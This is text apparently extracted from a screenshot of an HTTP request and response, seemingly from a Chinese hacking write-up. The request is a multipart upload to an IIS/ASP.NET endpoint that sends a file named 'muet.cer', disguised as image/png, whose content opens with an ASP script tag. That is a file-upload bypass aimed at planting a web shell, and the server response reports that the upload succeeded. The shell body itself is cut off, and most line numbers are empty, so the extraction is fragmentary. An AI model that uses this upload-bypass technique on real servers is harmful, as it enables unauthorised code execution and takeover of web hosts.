 1 POST .Uploadfile.cspx HTTP/1.1
2
3
4
5
6
7
8
9
10
11
12
13
14
15 -----------------------------27125833221360528846389823­9040
16 Content-Disposition: form-data; name="file";
filename="muet.cer"
17 Content-Type: image/png
18
19 <%
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: text/plain; charset=utf-8
4 Server: Microsoft-IIS/10.0
5 X-AspNet-Version: 4.0.30319
6 X-Powered-By: ASP.NET
7 Date: Thu, 17 Jun 2021 09:20:58 GMT
8 Connection: close
9 Content-Length: 170
10
11 {
12 "code": 0,
13 "count": 247,
14 "data": "muet.cer",
15 "obj": "/ /muet.cer",
16 "success": true,
17 "msg": null,
18 "totalPages": 0,
19 "currPage": 0
20 }
HACK之道